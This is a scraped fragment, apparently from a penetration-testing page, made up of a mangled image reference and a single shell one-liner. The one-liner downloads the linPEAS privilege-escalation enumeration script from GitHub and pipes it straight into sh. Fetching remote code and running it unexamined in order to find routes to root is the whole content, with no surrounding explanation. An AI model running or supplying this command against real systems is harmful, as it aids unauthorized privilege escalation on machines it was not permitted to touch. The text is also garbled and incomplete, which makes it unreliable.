 curl https://raw.githubusercontent.com/carlospolop/privilege-escalation-awesome-scripts-suite/master/linPEAS/linpeas.sh | sh